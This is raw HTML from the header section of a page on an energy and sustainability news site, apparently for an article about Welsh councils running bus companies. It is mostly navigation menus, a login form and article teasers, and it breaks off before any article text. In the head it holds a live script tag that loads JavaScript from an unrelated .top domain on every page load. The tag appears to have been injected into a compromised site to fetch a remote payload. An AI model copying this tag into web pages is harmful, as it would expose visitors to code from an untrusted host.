                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #020000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-4376 single-format-standard new-toolkit-allows-councils-to-run-their-own-bus-companies-in-wales global-block-template-1 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li>
<li id="menu-item-8327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a></li>
<li id="menu-item-8328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a></li>
<li id="menu-item-8329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></li>
<li id="menu-item-8326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li id="menu-item-8196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
                    </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 18, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.theicon.org.uk/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.theicon.org.uk/">
            <img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
            <span class="td-visual-hidden">The Icon</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696cf3f55a42e_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696cf3f55a42e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696cf3f55a42e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.theicon.app " target="_blank"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/THE%20ICON%20HUB.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-mobile-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696cf3f55ad48_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_696cf3f55ad48" ><script>var block_td_uid_2_696cf3f55ad48 = new tdBlock();
block_td_uid_2_696cf3f55ad48.id = "td_uid_2_696cf3f55ad48";
block_td_uid_2_696cf3f55ad48.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696cf3f55ad48_rand","tdc_css_class":"td_uid_2_696cf3f55ad48_rand","tdc_css_class_style":"td_uid_2_696cf3f55ad48_rand_style"}';
block_td_uid_2_696cf3f55ad48.td_column_number = "3";
block_td_uid_2_696cf3f55ad48.block_type = "td_block_mega_menu";
block_td_uid_2_696cf3f55ad48.post_count = "5";
block_td_uid_2_696cf3f55ad48.found_posts = "1679";
block_td_uid_2_696cf3f55ad48.header_color = "";
block_td_uid_2_696cf3f55ad48.ajax_pagination_infinite_stop = "";
block_td_uid_2_696cf3f55ad48.max_num_pages = "336";
tdBlocksArray.push(block_td_uid_2_696cf3f55ad48);
</script><div id=td_uid_2_696cf3f55ad48 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696cf3f55ad48" data-td_block_id="td_uid_2_696cf3f55ad48"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696cf3f55ad48" data-td_block_id="td_uid_2_696cf3f55ad48"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696cf3f55e968_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_3_696cf3f55e968" ><script>var block_td_uid_3_696cf3f55e968 = new tdBlock();
block_td_uid_3_696cf3f55e968.id = "td_uid_3_696cf3f55e968";
block_td_uid_3_696cf3f55e968.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"165","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696cf3f55e968_rand","tdc_css_class":"td_uid_3_696cf3f55e968_rand","tdc_css_class_style":"td_uid_3_696cf3f55e968_rand_style"}';
block_td_uid_3_696cf3f55e968.td_column_number = "3";
block_td_uid_3_696cf3f55e968.block_type = "td_block_mega_menu";
block_td_uid_3_696cf3f55e968.post_count = "5";
block_td_uid_3_696cf3f55e968.found_posts = "53";
block_td_uid_3_696cf3f55e968.header_color = "";
block_td_uid_3_696cf3f55e968.ajax_pagination_infinite_stop = "";
block_td_uid_3_696cf3f55e968.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_3_696cf3f55e968);
</script><div id=td_uid_3_696cf3f55e968 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" class="td-image-wrap" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?">Negotiating PPAs – Are You Adding Value or Splitting the Difference?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" class="td-image-wrap" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence">Holding Companies Accountable for Human Rights Risks Across the Globe: The&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON">Virtual Energy System: Addressing the need for a digitalised, decentralised and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" class="td-image-wrap" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation">Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696cf3f55e968" data-td_block_id="td_uid_3_696cf3f55e968"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696cf3f55e968" data-td_block_id="td_uid_3_696cf3f55e968"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696cf3f5608eb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_4_696cf3f5608eb" ><script>var block_td_uid_4_696cf3f5608eb = new tdBlock();
block_td_uid_4_696cf3f5608eb.id = "td_uid_4_696cf3f5608eb";
block_td_uid_4_696cf3f5608eb.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"168","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696cf3f5608eb_rand","tdc_css_class":"td_uid_4_696cf3f5608eb_rand","tdc_css_class_style":"td_uid_4_696cf3f5608eb_rand_style"}';
block_td_uid_4_696cf3f5608eb.td_column_number = "3";
block_td_uid_4_696cf3f5608eb.block_type = "td_block_mega_menu";
block_td_uid_4_696cf3f5608eb.post_count = "5";
block_td_uid_4_696cf3f5608eb.found_posts = "6";
block_td_uid_4_696cf3f5608eb.header_color = "";
block_td_uid_4_696cf3f5608eb.ajax_pagination_infinite_stop = "";
block_td_uid_4_696cf3f5608eb.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_696cf3f5608eb);
</script><div id=td_uid_4_696cf3f5608eb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" class="td-image-wrap" title="12: Responsible Consumption and Production"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/12-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="12: Responsible Consumption and Production" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" title="12: Responsible Consumption and Production">12: Responsible Consumption and Production</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
